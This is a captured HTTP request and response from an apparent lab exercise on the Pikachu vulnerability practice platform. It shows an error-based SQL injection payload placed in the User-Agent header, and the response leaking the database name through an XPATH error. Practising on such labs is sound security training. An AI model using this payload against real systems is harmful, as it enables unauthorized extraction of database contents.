 请求
Raw 参数 头 Hex
GET /pikachu-master/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 192.168.137.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: 1'and updatexml(1,concat(0x7e,database()),1) and '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=r6udntveho3ia5jjrtbd6g5mi5
Connection: close
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台
XPATH syntax error: '~pikachu'